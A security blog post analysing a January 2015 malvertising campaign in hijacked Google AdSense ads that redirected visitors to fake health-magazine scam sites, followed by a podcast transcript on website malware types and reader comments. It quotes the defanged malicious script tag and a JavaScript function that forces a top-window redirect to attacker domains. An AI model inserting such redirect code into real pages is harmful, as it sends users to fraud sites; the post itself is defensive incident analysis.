Last weekend we noticed a large number of requests to scan websites for malware because they randomly redirected to some “magazine” websites. Most of them mentioned the lemode-mgz .com site. In all cases, the symptoms were the same. Some users randomly got redirected when they clicked on links or loaded new pages. They all reported that the new page would show up for a second or two and then it would redirect them to those magazine websites.

The redirects were platform and browser-agnostic – Windows, Mac, Linux, mobile browsers – they all got redirected. However, while some visitors regularly saw those redirects and even complained that the websites were barely usable because of them, other visitors have never been redirected.
We scanned these sites but couldn’t find any server-side problems. The nature of the redirects (page loaded and then redirected after a few moments) suggested that those were client-side redirects: either some JavaScript or the meta refresh tag. We couldn’t find anything that would change the HTML and JavaScript code of the site itself, so most likely the redirects originated in third-party scripts, which looked quite plausible since all the websites we worked with also run third-party ads.
Malvertising
Malvertising is a nasty problem. It’s hard to track. Because of ad targeting (e.g. location, mobile vs desktop, 3G vs Wi-Fi, web browsing history, etc), different users see different ads and some ad campaigns are active in different time. Moreover, one third-party ad network script usually loads content from dozens of other partner networks and trackers behind the scenes. For example, recently we worked with a site whose homepage had scripts from 8 different third-parties (ads and widgets) — when loaded in a browser, that single page generated over a thousand HTTP requests to resources on 249 unique domains — 99% of which belonged to various ad networks and trackers. Maybe this is an extreme example, but requests to 30-40 unique domains initiated by ad script is quite typical.
Despite all this, we have to narrow down malvertising problems to some particular networks or conditions because webmasters are not happy to hear: “remove all ads and the problem will be gone” — they want to find the offending one and either reconfigure it to exclude some certain types of ads or remove only that network from their site, leaving the rest.
Forum Talk About Adwords Malvertising Campaigns
Nonetheless malvertising problems have an additional channel that helps us investigate them: forums. Since ad networks work with millions of websites, a lot of people are exposed to malicious ads and many of them want to ask other website owners about strange redirects. This is especially true for forum and community sites, many of which run ads. If you Google any malvertising redirect URLs, you will inevitably find lots of threads discussing these redirects. If you are lucky, some technically savvy forum poster has already managed to get a dump of HTTP traffic and find the culprit.
This time Googling the redirects was especially fruitful. Among various threads and blogposts, we found this thread with 150+ messages on the official Google’s AdSense Help forum which explained the nature and source of the redirects.
Short Problem Description (TLDR)
At least two Google Ads campaigns have been hijacked by scammers who modified legitimate ads to automatically redirect visitors to scam sites once they get displayed (no clicks required). The malicious redirect worked even in the Ad Review Center of the Google AdSense dashboard on google.com site where webmasters may view ads that Google displays on their sites. This problem existed for about a month since the second half of December 2014, but became really widespread last Friday (Jan 9th 2015). By the end of the weekend, Google seemed to have been able to mitigate it.
The Detailed Version
Sites with AdSense banners (not text ads) randomly redirected visitors to fake sites that “revealed” “health secrets”, e.g. skin care and anti-aging, IQ and brain enhancers, weight-loss products. The fake sites pretended to be reputable (although sometimes nonexistent) blogs and magazines: e.g. Forbes, Good Housekeeping, The Doctors, Fit Mom Daily, etc. They look like magazines that show celebrity endorsements and exiting headlines about scientific researches, followed by lots of fake comments about how those products really helped someone.

All these fake sites are in different subdirectories of lemode-mgz .com, consumernews247 .com, and previously wan-tracker .com. All links point to track .securevoluum .com/click – However, if you visit any of these sites directly, you will see nothing but empty pages.
- All these domains had been registered about a month ago:
- lemode-mgz .com — Created on 2014-12-14
- securevoluum .com — Created on 2014-12-15
- wan-tracker .com — Created on 2014-12-14
- consumernews247 .com — Created on 2013-09-02 Updated on 2014-12-24 (there are no references before December 2014)
- track .securevoluum .com is an alias for hfrov .voluumtrk .com and voluumtrk.com was created on 2014-08-06.
In all cases the WHOIS data is protected and all this domains are hosted on Amazon network: EC2 and S3.
Chronology of the Latest Development
January 6th
According to the forum thread, Google AdSense support confirmed the existence of the problem:
This ad is a known bad ad and our malvertising team is actively working on blocking it across the network as we speak. In addition to blocking it via your account, please do file feedback directly with AdWords here: https://support.google.com/adwords/troubleshooter/4578507
January 9th
Despite Google’s efforts, the problem became much more prevalent on Friday. This is when that thread became especially busy, when visitors of other forums began actively complain and when we, at Sucuri, began noticing requests to identify the source of the annoying redirects. Apparently, the scammers started a more aggressive campaign (wider targeting and higher bids).
January 10th
We see another Google support quote that attributed difficulty of the problem mitigation to constant change of the destination URLs used by the malvertising campaign
Thanks for sending us this information. I’ve forwarded it to the AdWords malvertising team for their ongoing investigation. At this point, the redirect issue is known and our engineers are currently working on a fix as we speak. It appears to be one source that is changing destination URLs. Hopefully a permanent fix should be delivered today or ASAP.
January 11th on…
The volume of complaints began to die down and I hope the issue has really been fixed because this case shows that both Google AdSense and AdWords had quite serious security flaws.
Ad Review Center Hack
If you read that long thread, you’ll see that although it took quite some time for Google to address the problem, webmasters themselves collectively managed to locate and even mitigate the problem. And the mitigation process revealed that Google’s AdSense dashboard was equally exposed to the malicious redirects as their own sites.
To figure out which ads resulted in redirects webmasters used the Ad Review Center in Google AdSense dashboard. When enabled, it shows ads that Google plans to display on their sites. Webmasters can review the ads and block those they don’t like. This Review Center has typically dozens, sometimes hundreds, of pages of banners from various advertisers. There may be multiple banners (size, design, etc) from the same advertiser there. Google shows real banners in the review center so when webmasters open a page that contains a bad ad, they get redirected to those fake sites.
Video of the redirect from the AdSense Review Center provided by one of the forum posters.
If the webmaster clicks on the browser “Back” button they go back to the same page that contains a bad add. However one needs to be quick enough to make a screenshot before the page is redirected again. Or use some ad blocking browser extension (which however prevents detection of the redirection in the first place).
Having a screenshot of a page with a malicious banner is not enough since even a single page contains many banners from various advertisers. So the next step is to crop images of individual banners and use them as filters in the Ad Review Center (it works similarly to Google Image Search that can find web pages with an image that you provide as a pattern). If results of such a filter redirects away from Google AdSense site then that banner is contaminated.
Hijacked AdWords Campaigns
This way people managed to identify two ad campaigns with the malicious banners. They were common for all sites and publishers.
- Anonymous advertiser adv-2646721236434373 with ads that point to the adwynn .com.
- Blackburn ART with ads pointing to rgeoffreyblackburn .com site.
When this information was shared on the forum, webmasters began to block ads from these two accounts.

Both of them seem to be legitimate AdWords account with good looking relevant banners. I guess the scammers somewhow hijacked them — probably stole or guessed their credentials. Most likely those accounts didn’t have active campaigns at the moment. Otherwise their owners must have noticed the significantly increased activity. The other possibility is the scammers created those fake accounts themselves using the legitimate sites as a cover. To find out the truth, I tried to contact owners of the adwynn.com site by email but they wouldn’t respond. At this point (January 13th) I can see that Google still hasn’t blocked those two accounts and their banners stopped redirecting to bad sites. This may be an indirect proof that the account were legitimate.
Redirect Code
As it always happens with such long, busy threads, someone dug a bit deeper and found out how the redirect worked:
I believe I have found the source of the redirect link. I inspected the code block of the adwynne.com ad and found this.
There’s a script element in the ad’s code that reads:
<script src="hxxps://adwynne728us. wan-tracker .com/track-imp/g/bs01/adwynne728us/track.php?it=1420998670014&refurl=https%3A%2F%2Fwww.google.com%2Fadsense%2Fapp%3Fhl%3Den%26subid%3D...skipped...">That script loads the adwynne728us .wan-tracker .com link which redirects here:
function trackImp() { window.top.location.href = 'hxxp://track .securevoluum .com/421c6fa2-56dc-4806-b48a-6b536e9f021f?account=adwynne&campaign=us&adgroup=1&banner=728-90&it=1420998670014&refurl=https%3A%2F%2Fwww.google.com%2Fadsense%2Fapp%3Fhl%3Den%26subid%3D....skipped...'; } trackImp();That trackImp() function loads the track .securevolumm .com link which redirects here:
hxxp://lemode-mgz .com/sc/10056/special-report.html?voluumdata=vid..00000006-a37f-49df-8000-000000000000__vpid..4728a800-99b3-11e4-8482-3005c6fcc558__caid..421c6fa2-56dc-4806-b48a-6b536e9f021f__lid...skipped...
As you can see, to make the banner code relevant to the hijacked AdWords account, the crooks used subdomains like adwynne728us on their own wan-tracker domain. Probably those subdomains were those changing destination URLs that Google mentioned in their response. Otherwise, it’s not clear what sort of problems Google had to stop those malicious ads: two accounts of two sites and 5 malicious domains (not including subdomains). We regularly work with webmasters whose account were suspended by Google Adwords for much smaller security issues. I don’t know what prevented Google from suspending those accounts right away. Maybe their budgets? According to the reports in that forum thread, quite a few large sites with millions of monthly page views suffered from those malicious ads. I suspect those banners may have been displayed more than a million times since December across all the sites with AdSense ads.
AdSense Fraud and Security Issues
This all makes me wonder how Google deals with such redirecting ads: Do they count each redirect as a click (requiring advertisers to pay for them, which
Google themselves pay AdSense publishers for)? If not, it seems to be a trick that allows for a free advertising on Google’s AdSense network.
I wonder why Google allows advertisers to use code that produces potentially harmful side effects such as unauthorized redirects. I realize that Google wants to provide advertisers with some level of flexibility in managing their campaigns and use allows to use scripts off of their own sites. I also realize that the at the moment of the initial ad reviews those scripts didn’t do anything malicious and only began misbehaving after they had been approved. Anyway, there should be a better control over third-party scripts. These redirects are not the only bad thing we can expect from third-party script. They can easily contain browser exploits. Even perfectly legitimate scripts may be modified if their site gets hacked. If Google doesn’t control scripts in their ads, AdSense may eventually turn into the largest malvertising platform despite still prevailing opinion that Google Ads are the safest ad network out there.
One more disturbing thing about these malicious ads is that they can be used to attack Google AdSense users while they are logged into the AdSense Dashboard on Google.com (which also assumes that they are logged into other Google services). They are exposed to all the scripts in banners when they view them in the Ad Review Center. This means that hackers may try to conduct CSRF and XSS attacks assuming that their victims are logged into their Google accounts. It’s easy for them to to tell whether the banner is displayed in the Ad Review Center — Google provides them with this information via the parameter: “&refurl=https%3A%2F%2Fwww.google.com%2Fadsense%2Fapp%3F….
Moreover, a redirect to a phishing page that, say, asks for payment details in your AdSense account would look less suspicious if you are already working in the AdSense dashboard.
Other Ad Networks
Of course, I doubt that this malvertising campaign is limited to AdSense only. I see no reason why those scammers don’t want to use other ad networks. Moreover we regular see malicious ads and unwanted redirects served via specific ad providers (adnxs .com and lijit .com are the most common sources of malicious ads). Some people also think that the redirects can also come from ads served by other networks:
I am almost certain at this time that my lemode-mgz redirects came from another ad network (sovrn)
I had had a different set of phishing redirects last month that I finally traced to sovrn (formerly lijit/federated) and removing their placements resolved the issue. Last month, it was to javaupdated .com, easycomputerrepairs .be or easyinstantupdates .be.
To Webmasters
No one likes ads but we should admit that they support many sites that we like. So I’m not telling you to remove all ads from your site. But I invite you to think about the security and reputation implications that bad ads may have for your site. Consider any third-party script that you place into your site code as a potential threat. Especially those that (like ad scripts) allow others (who you don’t even know) to place content (banners, widgets) on your site.
So try to:
- Minimize number of different ad networks that you use. Stick to most reputable ones.
- Invest some time in learning how those ads networks work and what sort of configuration options they provide. Whether they allow to block unwanted ads or not (e.g. by URL or by topic)
- Most ad networks by default also show ads from “partner” networks. Some of such partners may have less than stellar reputation. You might want to disable ads from all or some particular partner networks if they cause you trouble. By the way, Google AdSense has the “Automatically allow new Google certified ad networks” option enabled by default and they currently have 1,652 such ad networks that may show their ads on your website without your explicit permission. So, if you think that you only have AdSense for ads and Google is the only ad provider for your site, you might need to learn more about how AdSense works.
![Malware comes in many different varieties. Analyst Krasimir Konov is on this month’s Sucuri Sit-Down to help keep them all straight. From malicious iframes to SEO spam, join host Justin Channell as he racks Krasimir’s brain on all the different types of malware. Also, Krasimir discusses his recent blog post about a malicious cURL downloader, and Justin breaks down the latest website security news, including patched plugins you should update. Podcast Transcript Justin Channell: Hello, and welcome to the Sucuri Sit Down. I'm your host, Justin Channell, and this is a monthly podcast about website security, where we get in-depth with the malware removal experts here at Sucuri. Later in the show, I'll have our analyst Krasimir Konov to chat about some different types of malware, but first, let's take a look at other topics we've published on our blog and Sucuri labs notes this month. First up, we have some new information about credit card skimming with hackers using a hybrid method to steal payment information from eCommerce websites. Our analyst Dennis Sinegubko wrote about this for the Sucuri blog back at the beginning of June. Now, most credit card stealing malware is a client side JavaScript that grabs data and sends it to a third party server. But, that approach has a drawback for bad actors because it's still possible to track the requests and catch them as being suspicious. Now, to get around that, bad actors have started harvesting information server side by modifying core PHP files. In this case, the infection would be undetectable from the outside, but it's still going to be pretty easy to find because you're rarely modifying any of those core files, so any of those changes that are going to come up are going to be suspicious. To get around both of these drawbacks, we're seeing bad actors combine the two. So client side snippets of JavaScript are sending stolen credit card data to server side scripts that they've installed on the same server as the site. Now, this allows bad actors to cover their tracks a little bit because the traffic that's being redirected is going to the same server, and that's less likely to be flagged as suspicious. It's a bit more complicated to pull this off, but our team has been seeing this hybrid approach in the wild, so it's something to be on the lookout for. Now, another month has passed, and we found more cross site scripting attacks targeting WordPress plugins. Most notably, we discovered one that affects users of the YITH WooCommerce Ajax Product Filter plugin. Now, this is a plugin that allows WooCommerce stores to be filtered by product type, and it's pretty popular. It's got about 100,000 users right now, so with it being vulnerable, it's very important that all of them update to the latest version, which is 3.11.1. Some of the other plugins we found cross site scripting vulnerabilities with included Elementor Page Builder, Careerfy, JobSearch, and Newspaper. If you're looking for a full list of vulnerabilities that have been patched this month, John Castro at the Sucuri Labs blog has you covered. Check out our show notes for the link. Also, this month I had a blog go up detailing what's called a jibberish hack. It's basically the same motivation as an SEO spam attack where bad actors use your site's good standing to redirect visitors to their own sites. But in this attack, you'll find a bunch of randomly named folders filled with a ton of HTML files with really nonsensical file names like cheap-cool-hairstyles-photos.html. It's just going to be a mishmash of keywords that clearly you didn't put there. Unfortunately, just deleting all those HTML files and folders is not going to be enough to get rid of that jibberish hack though. You're going to need to fully clean any hacked files and database tables, and then you're going to have to deal with all the damage caused to your site's standing. And just keep in mind, if you find anything about that process too daunting, we're always here to help. Now, for this month's Sit Down, we have Sucuri analyst Krasimir Konov. Earlier in June, he had written a lab's note about a malicious downloader script that used the curl function, and we chatted a bit about it, but more importantly, we went really in-depth on all the different varieties of malware that website owners need to be aware of. But, before I get started with Krasimir, I just wanted to remind you about the Sucuri Sync-Up, our sister podcast. It's a weekly website security news briefing that you can find anywhere you get your podcasts, as well as the video version on our social media feed, and now you can even get it on your Amazon Alexa smart speakers. Just search Amazon skills for Sucuri Sync-Up, add the flash briefing, and get new content delivered every Monday. Now, on with the show. Hi Krasimir, thanks for joining us on the show. I thought we could start off and maybe have you tell us a little bit about yourself and what you do here at Sucuri? Krasimir Konov: Yeah, sure. Well, I joined Sucuri originally in 2014, but I've been in the IT business for about 10 years. Nine of those I did security. And currently at Sucuri I'm one of the malware analysts. I used to work in the front lines, used to clean websites and whatnot, and then I gradually moved up, and now I'm working in the malware research department. And my day to day job is basically analyzing malware, and then once I analyze it and figure out what it is, then I will create a signature for it. And we'll add those signatures to our tools, so we can automate some of the work we do. And I also write some Labs Notes blog posts. Usually, if I find something interesting in malware or some security topic, I'll write about it. Justin Channell: Yeah. And of those topics recently that you wrote about, one was about a malicious curl downloader, and how exactly did that work? Krasimir Konov: Right, yeah. That was an interesting one, but not very unique or anything like that. We see that a lot with curl being used as a downloader. It's a very common malware. So rather than including the actual malware in the file, the attackers would use curl to download the malicious code. In this case, they'll download it from Pastebin, but it could be anything. It could be another website or anything like that, and curl would just make a call to the website, request the code. The website will respond with the code, and then later on, there is some code to either save the output somewhere on the website, or you'll just run it through eval and execute the actual code right away. Justin Channell: Right. And you said that it's commonly found in malware, but let's kind of maybe talk a bit broader about malware in general. What is everything that is classified as malware? Krasimir Konov: Well, in general it will be anything that the owner of the website didn't authorize, anything that was added by a third party. There is a lot of different malware. It could be even something like a defacement that will also be considered malware because it was something the user did not authorize. Even though it might not be doing anything malicious on the website, it's not infecting users, the visit is still something they did not authorize. So defacement would also be considered malware. And even something like ransomware where the website is technically not really damaged, it's all encrypted, but it's not infecting anybody. It's not doing anything malicious, but it's still encrypting the entire website and asking the user or the customer, the owner of the website for a ransom they need to pay in order to get the website back online. Justin Channell: Okay. Let's maybe break it down to each individual type of malware. For example, what would be a way that maybe I-frames could be maliciously used by a hacker? Krasimir Konov: Yeah. An I-frame can be used maliciously when it loads content from another location. You can look at the I-frame as a window that just opens another website. So anything that website has on it, you're pretty much loading it through the I-frame. So if that website is infected and it's serving some kind of malware, by opening an I-frame, you're loading all those elements, everything that was on this website. And sometimes the I-frame can be as small as pixel or something hidden somewhere off the screen, so you wouldn't even know that it was opening it. Justin Channell: And yeah, I feel like we've also seen a lot of them where they're used almost to mimic popups as well. Krasimir Konov: Yeah. I mean the I-frame, it could just load from another website and the other website could do anything. It could be serving just malware and it would try to infect the user that doesn't even know that they're being connected to the other website. It could just have some other JavaScript that's just trying to open up pop ups on the original website through the I-frame. Yeah, it could be a lot of things. Justin Channell: Okay. And also, let's talk a little bit about conditional redirects and how those work. What allows a script to detect which devices are coming in and where they're coming from? Krasimir Konov: Right. Yeah. That's a common one we see a lot. Basically, a conditional redirect would be something, it's a redirect on the website. It's obviously malicious, but there's certain conditions that need to be met before the redirect is actually executed or the redirect happens. For example, let's say if it's on a phishing website or a phishing page that is hidden somewhere on the website. For example, if Google visits it, obviously the attacker doesn't want Google to see the actual phishing page and record it as a phishing page. So they'll look for, for example, the IP address. They would look for the user agent. And a lot of times they can tell that it's a bot. So they'll just return a 404 response, for example, that will be like, "Oh, page not found." So Google would be like, "Oh, it looks like this page doesn't exist." But then if a regular user goes to the same page, then those conditions will be met. The actual website or the script behind the phishing will check and see, and be like, "Oh, this one is running Firefox or Chrome," and be like, okay. And then they'll look at the IP and be like, "Oh, he's in whatever, he's in United States somewhere." And he's like, "Oh, okay. That's good." And then once all of these conditions are met, then the actual script will serve them the actual phishing page. And it'll be like, "Oh, you need to fill out this to recover your account or whatever, or type in your credentials to log in here." Justin Channell: And so this is the type of thing we're really, a website owner is going to run into this more commonly when people are complaining about they're getting served bad content or whatever, and they can't seem to replicate it. It's likely probably these kind of redirects. Is that right? Krasimir Konov: Right, right. It could be something as specific as, for example, a range of IP addresses that correspond to an ISP or maybe let's say a country. It could be like, "Oh, were targeting only customers in the US," so if you're connecting from another country and you go to the same website or the same page, it would just say 404. It will give you a page not found. But then if you actually have an IP address from the United States, you're connecting from the United States, then it will actually show you the phishing page. Justin Channell: Now another type of malware I feel like we see a lot here is SEO spam. We hear people talking about that. What are some of the top SEO spam keywords that you see coming through? Krasimir Konov: Yeah. We get that a lot. We see a lot of spam on websites. A lot of times attackers will use SEO spam to gain ranking for their own website. Or they'll just try to include some kind of SEO spam in links to another website that they're currently running or something. I mean, these things change all the time. So a website might be up for a week and then it'll disappear, and then they'll start another campaign. But yeah, we see that a lot. We see all kinds of keywords they use. Most common ones will be something like Viagra. We'll have like jerseys for sale. A lot of times, they'll use name brands like Nike, Rolex, Prada. We've seen even some essay writing services for some reason. I'm not sure why, but that's common. We see, for example, pharmaceuticals a lot that will use specific medicine names. They'll use all kinds of replicas, like a replica bag of this, replica this, replica that. We'd see prescription, also payday loans. And obviously there's some adult related sites and things like that keywords. Justin Channell: So pretty much anything that people are going to be searching and clicking on are probably going to be targets for SEO spam? Krasimir Konov: Right. I think a lot of it commonly is pharma related because a lot of people are looking to buy medicine online, and a lot of times will require a prescription. So a lot of people are like, "Oh, let me see if I can find this medicine that I can buy it online somewhere." They don't need a prescription. They don't want to pay to visit a doctor and whatnot, and they'll look for it. And yeah. Justin Channell: Now, whenever somebody's website does get hacked with a SEO spam attack, what kind of effect can it have on the website beyond just being defaced? Krasimir Konov: Yeah. You can have a lot of things can happen, negative things. For example, the website can be blacklisted because of the keywords. And that usually represents a big red warning when you go on the website, depending on who blacklisted it. But if it's Google, for example, you'll see a big warning and it'll tell you this website contains malware or there's something wrong with this website. So, pretty much all the traffic on the website will be gone. And then you can also lose a lot of your reputation if there is a SEO spam on the website. For example, if you were ranked in say number five for certain keywords that represent your product on Google search engines, and then suddenly you get hit with SEO spam, then all these search engines then go and visit the website. And all of a sudden they're like, "Oh, there's all these weird key words on here, all this SEO spam that's causing a lot of mixed signals." And the search engines are like, "Oh, where do we rank this website now? Do we rank them with this product that's originally what the website is about? Or do we take into consideration all these other keywords that are mixed up that are SEO spam?" So, all of a sudden your website might go from being ranked number five on the first page to being on the 10th page. And then you rank for all these other keywords that you didn't intend to. And then people search for something completely different. They're searching for jerseys or something, or now they're searching for Prada products, and then suddenly your website pops up in there. So you're not really getting any good traffic, not targeted traffic. But, yeah. Justin Channell: Okay. So in a lot of ways, the effects of SEO spam would kind of be the same for defacements or any kind of malware with the blacklisting, but it does bring that kind of unique part to it where then it can also then bring traffic that you weren't expecting from somebody searching for jerseys, for example. I had not really ever thought about that. Krasimir Konov: Right, right. Yeah. It will definitely bring some traffic. I've seen a lot of times where websites will be connected. Let's say, there was 1,000 websites that were all infected with SEO spam, and it will kind of link each other to try to bring each other up into the rankings. And so you would see a lot of strange traffic from some random websites that were, for example, that were previously infected, even if they might not be anymore. But yeah, they'll be sending traffic to you or there'll be usually search engines sending you traffic, but for the wrong keywords. People are looking for something else, so obviously they're not going to be interested in your website. They're not going to buy anything because they're not looking for that. Justin Channell: And now, so thinking of the way websites get infected, a very common way it seems to be is through phishing campaigns. What are some recommendations you have for the best ways to avoid becoming a phishing victim? Krasimir Konov: Yeah. There is some ways. I mean, it depends really on the type of attack. Obviously, a lot of people, when they think of phishing, they think, "Oh, it's just like a PayPal phishing page and it just looks like the original," but it could be more subtle. If it's just a regular page where you're just going and you get redirected to another website, obviously the first thing to look is if you have the security padlocks, make sure that traffic is encrypted. A lot of these websites don't really have any encryption nowadays. More are starting to get that with pre SSLs being issued and whatnot. But that's the first thing to look and see, make sure. Anywhere you're typing your sensitive information, you want to make sure you have the padlock to make sure everything is encrypted. Krasimir Konov: But also you want to look at the URL of the actual website you're visiting. A lot of times they'll try to hide it. So you might have to be careful and look closely. Something that might be an I will be an L or something like that. And a capital I and L might look kind of similar into your IRL, so you might miss something like that. Say, if you're looking for PayPal and it might replace the L with an I, and if you don't look closely, it might look exactly the same. And you're like, "Oh, okay, it's paypal.com," but not really. So yeah. Just pay attention to the URL, make sure it is the actual website. There's no paypal.com dot something, dot something else, dot com. Yeah. You want it to just say paypal.com, and then it'll have forward slash and something else. But yeah, it gets more complicated when you have, for example, a phishing page that's injected into a regular page. For example, you have a checkout page on a website that you're buying things from and you go through the checkout page and you're looking at where you type in your credit card information and whatnot. And you might have a phishing page that actually looks exactly like a little box that gives you where you put in your credit card number, or your name, your address, and all that. So that will be more subtle. For example, that could be also an I-frame that's just coming from another page. And it will look exactly like it's part of the website. You're on the legitimate website, but only that portion of the website is actually the phishing page. And you look at it and you're like, "Oh, okay. It looks fine. I'm just putting my credentials." So that one could be a lot harder to figure it out. Usually, if it's something like that, I look for something that looks kind of out of place. Maybe they didn't get the right font. It might not be the same as the original website or there might be something out of place, some fields that are missing or some fields that are squished into the left or the right. It looks kind of awkward. It's like, why would this be like this? The whole website looks professional. There's a pink background or something, for example, and then suddenly there's this white box in the middle. It's like, ah, it looks kind of weird, out of place. Justin Channell: So pretty much if anything looks slightly out of place, you really should double check everything at that point. Krasimir Konov: Right. Right. Yeah. Obviously there's more ways that you can check, but I wouldn't get into more technical, like inspecting elements and looking at stuff, but yeah. Justin Channell: And now another type of malware that's kind of, and it kind of plays in with whatever the other infection is, is backdoors. Can you give us some examples of what backdoors can be? It's mainly just when a hacker can get back into the site to reinfect it, but I know there are a ton of different methods. And what are some of the more common ones and then maybe some that really interesting that you've seen? Krasimir Konov: Yeah, there is a lot. They'll probably be one of the first things the hacker would do is if they compromise a website, obviously they'll try to spread backdoors and just inject code everywhere so they can get back in, even if the owner of the website or webmaster cleans it. They want to try and hide some malicious code somewhere so they can always get back in. There's many variations. A backdoor could be something as simple as a single line of code to just [inaudible 00:20:19] argument, some kind of string or something via get or post. Krasimir Konov: And then it runs into an eval, so it evaluates the code and executes it. And some backdoors are very complex and they can be included in, let's say you have a WordPress site and you have a specific login page where all the login credentials are being processed and everything else. They could even inject code into that to basically bypass the whole login mechanism so that they can just bypass everything. They don't even have to know any user. They don't have to know the password, nothing. They'll just include some lines in there, and every time they'll be just able to log in. Yeah. It gets pretty crazy. Yeah. I mean, there's all kinds of malware. There is always a malware, for example, that just targets credit cards and will just target the eCommerce websites. And they'll just try to steal the login credentials, I mean, the credit cards. They'll try to get your address, your credit card information, any kind of CVV code or whatever you typed into the billing address, everything. And then there's also malware like the backdoors that are just trying to keep the attacker in control and trying to get them back into the website. There's just so many variations of what a malicious user might want to do on a website. Some can be something as simple as just reinfecting the website. They don't want to keep control. They just want to keep reinfecting it with some kind of malware. So even if you clean it, it would just get reinfected. Some of them in the database, otherwise might be in the files. We've seen some added into a [inaudible 00:22:14] job that just keeps running on the server. There could be malware that is just a giant to, for example, attack out of websites. Like for example, a distributed denial service where they put the same malware on thousands of websites. And then they try to send traffic to one website to try to bring it down. Yeah. People try to do all kinds of stuff with websites. We've seen even some cryptocurrency mining malware that you go onto a website and suddenly your PC starts running like crazy. And you're like, what the hell is going on? Your fans turn on and the PC is 100% CPU. And it turns out that the website has some malware that's just by mining Bitcoins with your CPU and it's using all of it. Justin Channell: Wow. Okay. So one question now, the last question I have is of all the malware that you've seen, what do you think is the coolest piece of malware that you've ever seen? Krasimir Konov: I think the coolest would be the ones that are so subtle that you don't even know that it's there. For example, we've seen some that were pretty innovative. It will be just a one liner code that's just one line. And for example, it will be let's say 40-50 characters, something like that. And that's all it is. And they'll hide it somewhere in between the legitimate code. And if you don't know what you're looking for, you would never see it. It doesn't look suspicious. There is no links to some other website. There's no some kind of encrypted code or anything like that. It's just a simple one line. And then if you're just scrolling through the file looking for something, you would never see it. It just looks like all the other code. And then if you look closely, you're like, "Oh, there's this..." Look closely, and you're like, "Oh wow, this is not supposed to be there." And then you keep looking at it and you're like, "This looks really weird." And then you see that it's actually doing some malicious things and trying to evaluate some code or taking output from the outside, I mean, some input from outside, you can call it and give it code to run. Justin Channell: Well, Krasimir, thanks for coming on and talking to us for today. Krasimir Konov: Yeah. Thank you. Thank you. I'm so happy. I'm glad I was able to do this podcast and I can't wait to do another one. Justin Channell: Yeah, we'll have you on again. Thanks. Krasimir Konov: Thank you. Justin Channell: Thanks again to Krasimir for joining us here on the Sit Down. We'll be back with another episode next month. So be sure to subscribe on Apple podcasts, Spotify, Stitcher, or any podcasting platform. Also, be sure to follow us on social media at Sucuri Security and check us out at sucuri.net. That's S-U-C-U-R-I.net. I'm Justin Channell, And this has been the Sucuri Sit Down. Stay safe out there.](https://blog.sucuri.net/wp-content/uploads/2020/05/20-sucuri-podcast-blog-post_blog_image-390x183.jpg)









10 comments
Well-written article that let some light in on a problem plaguing thousands of websites. Kudos.
I was having problems with malvertising from Google adsense getting onto my site a couple of years ago, in the end I opted to show text ads only, it stopped the problem. Text ads unfortunately don’t pay as well but are a lot more secure. My site does not depend on advertising though, it is just an added perk so this was not a big loss for me, it would probably not be a solution for sites that depend on advertising. I agree with you, Google ought to be doing a lot more to stamp down on this.
Clear and present danger… TY
Thanks so much for posting this, Denis! I have a question for you. We were able to block adwynne as well as rgeoffreyblackburn .com and also bicyclekitchen by finding them ourselves and in the ARC. However, at this time, our users have started complaining about the ads again and we can’t detect them in the ARC. This is possibly due to something that Google changed or the malvertisers themselves disabling redirects from the ARC.
Do you know of any new domain names that are currently redirecting to the fit moms/celebrity beauty magazine.
Thanks!
We’re seeing redirects to the URL softwareUpdaterLP.com. We have not yet figured out the ad that is causing it. If anyone has see that one, please post.
We located suspicious ads from FBZA.net, tribute-band.com as well. Recommend searching for those. Am reporting to Google now.
December? Are you kidding? No, this has been going on a whole lot longer than that. One social site I participate in has had this ongoing since last July 2014. All coming from google ads. I was able to help track down some of the sites and “popnexus.com” was a real offender and it redirected from there. That site was new at the time too..
What I find amazing is that the site that use google ads also use google analytics. Google itself has the tools to know when a site has been redirected, in real time. Google fell asleep on this one and is still snoozing.
Denis, I am sorry to hear that you had redirect issues from your sovrn tags. As head of Publisher Services at sovrn, I take this stuff really seriously. I sent this article along to our ad ops team and they have blocked the domains that you have listed as culprits. Bad ads are definitely a plague in the ad tech industry right now; many of our partners and competitors are dealing with the same problem. We are working hard, along with our demand partners, to come up with a creative, effective solution to the problem for all. We truly appreciate you sharing your experience and helping other publishers/webmasters/security gurus with this issue.
Best of luck!
Hello, I regrettably stumbled onto Fit Mom Daily “site” yesterday. It was the end of my work day and I seriously wanted to try the products. I mean they offer a free trial and you only pay shipping. I didn’t realize that it was all a scam until after I gave my credit card information to purchase these products. Now I am SCREWED. Are they going to charge my credit card repeatedly? Are they going to max it out? What can I do to stop this? Any information will be greatly appreciated. I will be contacting my credit card company to let them know what I have done but I am not sure it will help. Thanks!
I love the way you explain this in terms that a novice can understand. I work with a lot of folks who are building their own WordPress sites. That process throws the into a world of unanticipated complexities with domain names, hosts, attacks, updates, etc. They need resources to be in plain English as much as possible!
Comments are closed.